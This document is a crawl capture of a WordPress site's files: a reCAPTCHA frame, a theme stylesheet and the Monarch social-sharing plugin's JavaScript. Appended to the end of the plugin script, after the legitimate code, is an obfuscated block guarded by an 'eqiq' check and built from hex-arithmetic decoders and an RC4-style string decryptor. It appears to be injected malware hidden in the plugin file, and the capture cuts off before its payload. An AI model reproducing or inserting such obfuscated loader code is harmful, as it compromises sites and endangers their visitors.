

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IPGcVYITblKlfvAzLDML8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768908772435');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/themes/ChildthemeMatjareepaid/style.css?ver=4.4.1
body_size: 152
content:
/*
Theme Name: متجري
Description: متجري
Author:  Matjaree Inc.
Author URI:  http://matjaree.com
Template: Divi
Version:  1.0
*/

@import url("../Divi/style.css");
 
/* =Theme customizations
------------------------------------------------------- */


--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.13
body_size: 8068
content:
(function($){
	$(document).ready(function() {
		var all_networks_opened = 0;

		// fix the "on media" wrapper inside the Divi Gallery grid
		et_pb_fix_gallery_wrapper();

		$( 'body' ).on( 'click', '.et_social_share', function() {
			var $this_el = $(this),
				social_type = $this_el.data( 'social_type' ),
				social_network = $this_el.data( 'social_name' ),
				share_link = 'media' == social_type ? $this_el.data( 'social_link' ) : $this_el.prop( 'href' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}

			var left = ( $( window ).width()/2 ) - ( 550/2 );
			var top = ( $( window ).height()/2 ) - ( 450/2 );
			var new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

			if ( window.focus ) {
				new_window.focus();
			}

			return false;
		});

		$( '.et_social_follow' ).click( function() {
			var $this_el = $(this),
				social_network = $this_el.data( 'social_name' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}
		});

		$( 'body' ).on( 'click', '.et_social_share_pinterest', function() {
			if ( $( this ).hasClass( 'et_social_pin_all' ) ) {
				var left = ( $( window ).width()/2 ) - ( 550/2 ),
					top = ( $( window ).height()/2 ) - ( 450/2 ),
					share_link = $( this ).attr( 'href' ),
					new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

				if ( window.focus ) {
					new_window.focus();
				}
			} else {
				$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
			}

			return false;
		});

		function get_url_parameter( param_name ) {
			var page_url = window.location.search.substring(1);
			var url_variables = page_url.split('&');
			for ( var i = 0; i < url_variables.length; i++ ) {
					var curr_param_name = url_variables[i].split( '=' );
				if ( curr_param_name[0] == param_name ) {
					return curr_param_name[1];
				}
			}
		}

		function update_stats_table( $social_network, $this_el ) {
			var action     = $this_el.data( 'social_type' ),
				media_url  = 'media' == action ? $this_el.closest( '.et_social_media_wrapper' ).find( 'img' ).attr( 'src' ) : '',
				post_id    = $this_el.data( 'post_id' ),
				location   = $this_el.data( 'location' ),
				stats_data = '';

			stats_data = JSON.stringify({
				'action' : action,
				'network' : $social_network,
				'media_url' : media_url,
				'post_id' : post_id,
				'location' : location
			});

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
					action : 'add_stats_record_db',
					stats_data_array : stats_data,
					add_stats_nonce : monarchSettings.stats_nonce
				},
				success: function( data ) {
					if ( true == data ){
						if ( 'like' === action ){
							update_single_shares( $this_el, '', post_id, $social_network, 'like' );
						}
						if ( 'media' === action ){
							update_total_media_shares( $this_el.closest( '.et_social_media_wrapper' ) );
							update_single_shares( $this_el, media_url, post_id, $social_network, 'media' );
						}
					}
				}
			});
		}

		function append_share_counts( $current_network ) {
			var network = $current_network.data( 'social_name' ),
				min_count = $current_network.data( 'min_count' ),
				post_id = $current_network.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				label_div = $current_network.find( '.et_social_network_label' ),
				append_to = ( 0 != ( label_div.length ) ) ? label_div : $current_network;

			$share_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_count',
						share_count_array : $share_count_data,
						get_share_counts_nonce : monarchSettings.share_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_network.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_shares( $current_area ) {
			var post_id = $current_area.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				append_to = $current_area;

			$share_total_count_data = JSON.stringify({ 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_total_shares',
						share_total_count_array : $share_total_count_data,
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_follow_counts( $current_area ) {
			var network = $current_area.data( 'network' ),
				min_count = $current_area.data( 'min_count' ),
				index = $current_area.data( 'index' ),
				append_to = $current_area;

			$follow_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'index' : index });
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_counts',
						follow_count_array : $follow_count_data,
						get_follow_counts_nonce : monarchSettings.follow_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_area.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_follows( $current_area ) {
			var append_to = $current_area;
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_total',
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		if ( $( '.et_social_display_follow_counts' ).length ) {
			$( '.et_social_display_follow_counts' ).each( function(){
				append_follow_counts( $( this) );
			});
		}

		if ( $( '.et_social_follow_total' ).length ) {
			$( '.et_social_follow_total' ).each( function(){
				append_total_follows( $( this) );
			});
		}


		if ( $( '.et_social_total_share' ).length ) {
			$( '.et_social_total_share' ).each( function(){
				append_total_shares( $( this) );
			});
		}

		if ( $( '.et_social_display_count' ).length ) {
			$( '.et_social_display_count' ).each( function(){
				append_share_counts( $( this) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_totalcount' ).length ) {

			$( '.et_social_media_wrapper' ).each( function() {
				 update_total_media_shares( $( this ) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_withcounts' ).length ) {

				$( '.et_social_media_wrapper .et_social_share' ).each( function() {
					var this_el = $( this ),
						media_url = this_el.closest( '.et_social_media_wrapper' ).find('img').attr('src'),
						post_id = this_el.data( 'post_id' ),
						social_network = this_el.data( 'social_name' );

					update_single_shares( this_el, media_url, post_id, social_network, 'media' );

				});
		}

		function update_total_media_shares( $element ) {
			if ( $( '.et_social_totalcount' ).length ) {
				var this_el = $element,
					media_url = this_el.find( 'img' ).attr( 'src' ),
					post_id = this_el.find( '.et_social_share' ).first().data( 'post_id' ),
					media_data = JSON.stringify({ 'media_url' : media_url, 'post_id' : post_id });

				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_media_shares_total',
						media_total : media_data,
						get_media_shares_total_nonce : monarchSettings.media_total
					},
					success: function( data ){
						this_el.find( '.et_social_totalcount_count' ).empty().append( data );
					}
				});
			}
		}

		function update_single_shares( $this_el, $media_url, $post_id, $network, $action ) {
			if( $( '.et_social_withcounts' ).length ) {
				var media_data = JSON.stringify({ 'media_url' : $media_url, 'post_id' : $post_id, 'network' : $network, 'action' : $action });
				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_single',
						media_single : media_data,
						get_media_shares_nonce : monarchSettings.media_single
					},
					success: function( data ){
						$this_el.find( '.et_social_count span' ).not('.et_social_count_label').empty().append( data );
					}
				});
			}
		}

		function setCookieExpire(days) {

			var ms = days*24*60*60*1000;

			var date = new Date();
			date.setTime(date.getTime() + ms);

			return "; expires=" + date.toUTCString();
		}

		function checkCookieValue(cookieName, value) {
			return parseCookies()[cookieName] === value;
		}

		function parseCookies() {
			var cookies = document.cookie.split('; ');

			var ret = {};
			for (var i = cookies.length - 1; i >= 0; i--) {
			  var el = cookies[i].split('=');
			  ret[el[0]] = el[1];
			}
			return ret;
		}

		function set_cookie( $expire ) {
			cookieExpire = setCookieExpire( $expire );
			document.cookie = 'etSocialCookie=true' + cookieExpire;
		}

		//separate function for the setTimeout to make it work properly within the loop.
		function make_popup_visible( $popup, $delay ){
			setTimeout( function() {
				$popup.addClass( 'et_social_visible et_social_animated' );
				if ( $( '.et_social_resize' ).length ) {
					$( '.et_social_resize' ).each( function() {
						define_popup_position( $( this ) );
					});
				}
			}, $delay );
		}

		function auto_popup( this_el, delay ) {
			var $current_popup_auto = this_el;
			if ( ! $current_popup_auto.hasClass( 'et_social_animated' ) ) {
				var $cookies_expire_auto = $current_popup_auto.data( 'cookie_duration' ) ? $current_popup_auto.data( 'cookie_duration' ) : false,
					$delay = delay;

				if ( ( false !== $cookies_expire_auto && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_auto ) {

					make_popup_visible ( $current_popup_auto, $delay );

					if ( false !== $cookies_expire_auto ) {
						set_cookie( $cookies_expire_auto );
					}
				}
			}
		}

		if ( 'true' == get_url_parameter( 'et_monarch_popup' ) ) {
			$( '.et_social_after_comment' ).each( function() {
				var $current_popup = $( this );
				auto_popup( $current_popup, 0 );
			});
		}

		 if( $( '.et_social_auto_popup' ).length ) {
			$( '.et_social_auto_popup' ).each( function() {
				var $current_popup_auto = $( this );
				auto_popup( $current_popup_auto, '' !== $current_popup_auto.data( 'delay' ) ? $current_popup_auto.data( 'delay' ) * 1000 : 0 );
			});
		 }

		$( '.et_social_pinterest_window .et_social_close' ).on( 'click', function(){
			$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
		});

		$ ( 'body' ).on( 'click', '.et_social_icon_cancel', function(){
			var this_el = $( this );
			if ( this_el.parent().hasClass( 'et_social_flyin' ) ) {
				$popup = this_el.parent();
			} else {
				$popup = this_el.parent().parent();

				if ( $popup.hasClass( 'et_social_all_networks_popup' ) ) {
					all_networks_opened = 0;
				}
			}

			$popup.addClass( 'et_social_fadeout' );

			setTimeout( function() {
				$popup.remove();
			}, 800 );
			return false;
		});

		if ( $( '.et_monarch_after_order' ).length ) {
			$( '.et_social_after_purchase' ).each( function() {
				var $current_popup = $( this );
				if ( ! $current_popup.hasClass( 'et_social_animated' ) ) {
					var $cookies_expire = $current_popup.data( 'cookie_duration' ) ? $current_popup.data( 'cookie_duration' ) : false,
						$delay = 0;

					if ( ( false !== $cookies_expire && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire ) {

						make_popup_visible ( $current_popup, $delay );

						if ( false !== $cookies_expire ) {
							set_cookie( $cookies_expire );
						}
					}
				}
			} );
		}

		if( $( '.et_social_trigger_bottom' ).length ) {

			$( '.et_social_trigger_bottom' ).each(function(){
				scroll_trigger( $( this ), true );
			});

		}

		if( $( '.et_social_scroll' ).length ) {

			$( '.et_social_scroll' ).each(function(){
				scroll_trigger( $( this ), false );
			});

		}

		function scroll_trigger( this_el, is_bottom_trigger ) {
			var current_popup_bottom = this_el;
				if ( ! current_popup_bottom.hasClass( 'et_social_animated' ) ) {
					var	cookies_expire_bottom = current_popup_bottom.data( 'cookie_duration' ) ? current_popup_bottom.data( 'cookie_duration' ) : false;

					if ( true == is_bottom_trigger ) {
						var scroll_trigger = $( '.et_social_bottom_trigger' ).length ? $( '.et_social_bottom_trigger' ).offset().top : $( document ).height() - 500;
					} else {
						var scroll_pos = this_el.data( 'scroll_pos' ) > 100 ? 100 : this_el.data( 'scroll_pos' ),
							scroll_trigger = 100 == scroll_pos ? $( document ).height() - 10 : $( document ).height() * scroll_pos / 100;
					}

					$( window ).scroll( function(){
						if ( ( false !== cookies_expire_bottom && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == cookies_expire_bottom ) {
							if( $( window ).scrollTop() + $( window ).height() > scroll_trigger ) {
								current_popup_bottom.addClass( 'et_social_visible et_social_animated' );
								if ( $( '.et_social_resize' ).length ) {
									$( '.et_social_resize' ).each( function() {
										define_popup_position( $( this ) );
									});
								}
								if ( false !== cookies_expire_bottom ) {
									set_cookie( cookies_expire_bottom );
								}
							}
						}
					});
				}
		}

		if( $( '.et_social_trigger_idle' ).length ) {
			$( '.et_social_trigger_idle' ).each( function() {
				var this_el = $( this );

					if ( ! this_el.hasClass( 'et_social_animated' ) ) {
						var $cookies_expire_idle = this_el.data( 'cookie_duration' ) ? this_el.data( 'cookie_duration' ) : false,
							$idle_timeout = '' !== this_el.data( 'idle_timeout' ) ? this_el.data( 'idle_timeout' ) * 1000 : 30000;

						if ( ( false !== $cookies_expire_idle && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_idle ) {
							$( document ).idleTimer( $idle_timeout );

							$( document ).on( "idle.idleTimer", function(){
								make_popup_visible ( this_el, 0 );
							});

							if ( false !== $cookies_expire_idle ) {
								set_cookie( $cookies_expire_idle );
							}
						}
					}
			});
		}

		// open close the mobile sideabr on header click
		$( '.et_social_heading, .et_social_mobile_button' ).click( function(){
			$this_mobile_div = $( '.et_social_mobile' );

			$this_mobile_div.css( {'display' : 'block' } );
			$( '.et_social_mobile_button').removeClass( 'et_social_active_button' );

			if ( $this_mobile_div.hasClass( 'et_social_opened' ) ) {
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$this_mobile_div.removeClass( 'et_social_opened' ).addClass( 'et_social_closed' );
				$( '.et_social_mobile_overlay' ).removeClass( 'et_social_visible_overlay' );
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
			} else {
				$this_mobile_div.removeClass( 'et_social_closed' ).addClass( 'et_social_opened' );
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$( '.et_social_mobile_overlay' ).addClass( 'et_social_visible_overlay' ).css({ 'display' : 'block' });
			}
		});

		//if close button clicked - hide the mobile sidebar from screen
		$( '.et_social_mobile .et_social_close' ).click( function(){
			$mobile_div = $( '.et_social_mobile' );
			$mobile_div.fadeToggle( 600 );
			$( '.et_social_mobile_button' ).addClass( 'et_social_active_button' );

			if ( $mobile_div.hasClass( 'et_social_opened' ) ) {
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
				$mobile_div.removeClass( 'et_social_opened' );
				$mobile_div.find( '.et_social_networks' ).fadeToggle( 600 );
			}

		});

		// Move inline icons into appropriate sections in Divi theme
		if( $( '.et_social_inline' ).length ) {
			if ( $( 'body' ).hasClass( 'et_pb_pagebuilder_layout' ) ) {
				var top_inline = $( '.et_social_inline_top' ),
					bottom_inline = $( '.et_social_inline_bottom' ),
					divi_container = '<div class="et_pb_row"><div class="et_pb_column et_pb_column_4_4"></div></div>';

				if ($('.et-l--post:first').length > 0) {
					var $sections = $('.et-l--post .et_pb_section').not('.et_pb_fullwidth_section');
				} else {
					// Backwards compatibility before .et-l was introduced.
					var $sections = $('.et_pb_section:not(.et-l .et_pb_section)').not('.et_pb_fullwidth_section');
				}

				if ($sections.length > 0 && top_inline.length) {
					$sections.first().prepend(divi_container).find('.et_pb_row').first().find('.et_pb_column').append(top_inline);
				}

				if ($sections.length > 0 && bottom_inline.length) {
					$sections.last().append(divi_container).find('.et_pb_row').last().find('.et_pb_column').append(bottom_inline);
				}
			}
		}

		function define_popup_position( $this_popup ) {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var this_popup = $this_popup,
					networks_div = this_popup.find( '.et_social_networks' ),
					header_height = this_popup.find( '.et_social_header' ).outerHeight(),
					total_count_height = this_popup.find( '.et_social_totalcount' ).height(),
					extra_height = 0 < total_count_height ? 20 : 0;

				this_popup.height( this_popup.find( '.et_social_icons_container' ).innerHeight() + header_height + total_count_height + 20 + extra_height );

				var	popup_max_height = this_popup.hasClass( 'et_social_popup_content' ) ? $( window ).height() : $( window ).height() - 60;

				if ( this_popup.hasClass( 'et_social_popup_content' ) && 768 < $( window ).width() ) {
					popup_max_height = popup_max_height - 50;
				}

				this_popup.css( { 'max-height' : popup_max_height } );

				if( this_popup.hasClass( 'et_social_popup_content' ) ) {
					var top_position = $( window ).height() / 2 - this_popup.innerHeight() / 2;
					this_popup.css( { 'top' : top_position + 'px' } );
				}

				var networks_div_height = this_popup.height() - header_height + total_count_height - extra_height;
				networks_div.height( networks_div_height );
			}, 400 );
		}

		function set_mobile_sidebar_height() {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var	mobile_div = $( '.et_social_mobile' );

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'block'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'block'});
				}

				var inner_contatiner_height = mobile_div.find( '.et_social_icons_container' ).innerHeight() + 45;

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'none'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'none'});
				}

				mobile_div.find( '.et_social_networks' ).css( { 'max-height' : inner_contatiner_height, 'height' : inner_contatiner_height } );
				if ( $( window ).height() < inner_contatiner_height ) {
					var inner_height = $( window ).height() - mobile_div.find( '.et_social_heading' ).innerHeight() + 10;
					mobile_div.find( '.et_social_networks' ).css({ 'height' : inner_height });
				}
			}, 400 );
		}

		function set_sidebar_position(){
			if( $( '.et_social_sidebar_networks' ).length ){
				var this_sidebar = $( '.et_social_sidebar_networks' ),
					top_position = $( window ).height() / 2 - this_sidebar.innerHeight() / 2;
					top_position = 0 > top_position ? 0 : top_position;
				this_sidebar.css( { 'top' : top_position + 'px' } );
			}
		}

		function set_media_wrapper_size() {
			if ( $( '.et_social_media_wrapper' ).length ) {
				$( '.et_social_media_wrapper' ).each( function(){
					var this_wrapper = $( this ),
						this_wrapper_media = this_wrapper.find( '.et_social_media' ),
						this_image = this_wrapper.find( 'img' ),
						image_position = this_image.position(),
						image_left_offset = typeof image_position !== 'undefined' ? image_position.left : 0,
						this_image_height = this_image.height(),
						this_image_width = this_image.width(),
						this_wrapper_networks_height = this_wrapper.find( '.et_social_networks' ).innerHeight();

					this_wrapper.addClass( this_image.attr( 'class' ) );
					this_wrapper_media.css( { 'max-height' : this_image_height } );
					this_wrapper_media.css( { 'height' : this_wrapper_networks_height + 50 } );
					this_wrapper_media.width( this_image_width - 80 );

					// adjust the icons position based on image alignement
					if ( 0 !== image_left_offset ) {
						this_wrapper_media.css( { 'left' : image_left_offset + 20 } );
					}
				});

				// fix the media wrapper sizes in Divi Gallery Slider if needed
				et_pb_fix_gallery_slider_icons_size();
			}
		}

		function et_pb_fix_gallery_wrapper() {
			var $media_wrappers_inside_gallery = $( '.et_pb_gallery_grid .et_social_media_wrapper' );

			if ( 0 > $media_wrappers_inside_gallery.length ) {
				return;
			}

			$media_wrappers_inside_gallery.each( function() {
				var $this_wrapper = $( this );
				var $gallery_item = $this_wrapper.closest( '.et_pb_gallery_image' );
				var $gallery_overlay = $gallery_item.find( '.et_overlay' );

				if ( 0 < $gallery_overlay.length ) {
					// move the gallery overlay inside media icons wrapper so it won't break the sharing functionality
					$this_wrapper.append( $gallery_overlay );
				}
			});
		}

		function et_pb_fix_gallery_slider_icons_size() {
			var $gallery_slider_icons = $( '.et_pb_gallery_fullwidth .et_social_media_wrapper' );

			if ( 0 > $gallery_slider_icons.length ) {
				return;
			}

			var $all_galleries = $( '.et_pb_gallery_fullwidth' );

			$all_galleries.each( function() {
				var $this_gallery = $( this );
				var $this_gallery_media = $this_gallery.find( '.et_social_media_wrapper .et_social_media' );

				if ( 0 > $this_gallery_media.length ) {
					return;
				}

				var $first_icon_wrapper = $this_gallery_media.first();
				var icons_width = $first_icon_wrapper.width();
				var icons_height = $first_icon_wrapper.css( 'height' );
				var icons_max_height = $first_icon_wrapper.css( 'max-height' );

				// use the dimensions from first slide and apply it to all the media icons in the slider
				$this_gallery_media.width( icons_width - 80 );
				$this_gallery_media.height( icons_height );
				$this_gallery_media.css( { 'max-height' : icons_max_height } );
			});
		}

		$ ( 'body' ).on( 'click', '.et_social_open_all', function() {
			all_networks_opened++;
			if ( 1 == all_networks_opened ) {
				var this_button = $( this ),
					page_id = this_button.data( 'page_id' ),
					permalink = this_button.data( 'permalink' ),
					title = this_button.data( 'title' ),
					media = typeof this_button.data( 'media' ) !== 'undefined' ? this_button.data( 'media' ) : '',
					is_popup = 'popup' == this_button.data( 'location' ) ? 'true' : 'false';

				$.ajax({
					type: 'POST',
					url: monarchSettings.ajaxurl,
					data: {
							action : 'generate_all_networks_popup',
							all_networks_page_id : page_id,
							all_networks_link : permalink,
							all_networks_title : title,
							all_networks_media : media,
							is_popup : is_popup,
							generate_all_window_nonce : monarchSettings.generate_all_window_nonce
						},
						success: function( data ) {
							if ( 'false' == is_popup ) {
								$( 'body' ).append( data );
								make_popup_visible( $( '.et_social_all_networks_popup' ), 1 );
							} else {
								var popup_container = this_button.parent().closest( '.et_social_popup_content' );

								this_button.parent().replaceWith( data );
								define_popup_position( popup_container );
								all_networks_opened = 0;
							}
						}
				});
			}

			return false;
		});

		set_mobile_sidebar_height();

		set_sidebar_position();

		$( window ).resize( function(){
			if ( $( '.et_social_resize' ).length ) {
				$( '.et_social_resize' ).each( function() {
					define_popup_position( $( this ) );
				});
			}
			if ( $('.et_social_mobile') ) {
				set_mobile_sidebar_height();
			}
			if( $( '.et_social_sidebar_networks' ).length ){
				set_sidebar_position();
			}

			set_media_wrapper_size();
		});

		$( '.et_social_hide_sidebar' ).click( function(){
			$( '.et_social_hide_sidebar' ).toggleClass( 'et_social_hidden_sidebar' );
			$( '.et_social_sidebar_networks' ).toggleClass( 'et_social_hidden_sidebar et_social_visible_sidebar' );
		});

		$( window ).load( function(){
			set_media_wrapper_size();

			if ( $( '.et_social_pin_images' ).length && ( $( '.et_social_all_button' ).length || $( '.et_social_pinterest' ).length ) ) {
				var pin_container = $( '.et_social_pin_images' ),
					permalink = pin_container.data( 'permalink' ),
					title = pin_container.data( 'title' ),
					post_id = pin_container.data( 'post_id' ),
					$i = 0;

				$( 'img' ).each( function(){
					//do not include comment avatars into the Modal
					if ( ! $( this ).hasClass( 'avatar' ) ) {
						var this_img = $( this ).attr( 'src' ),
							this_alt = $( this ).attr( 'alt' );

						if ( '' != this_img ) {
							var	pin_link = 'http://www.pinterest.com/pin/create/button/?url=' + permalink + '&media=' + this_img + '&description=' + title,
								this_img_container = '<div class="et_social_pin_image"><a href="' + pin_link + '" rel="nofollow" class="et_social_icon et_social_share" data-social_name="pinterest" data-post_id="' + post_id + '" data-social_type="share"><img src="' + this_img + '" alt="' + this_alt + '"/><span class="et_social_pin_overlay et_social_icon"></span></a></div>';
							$( '.et_social_pin_images' ).append( this_img_container );
							$i++;
						}
					}
				});

				//Append error message if no images found on page
				if ( 0 == $i ) {
					$( '.et_social_pin_images' ).append( monarchSettings.no_img_message );
				}
			}
		});
	});
})(jQuery);if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var 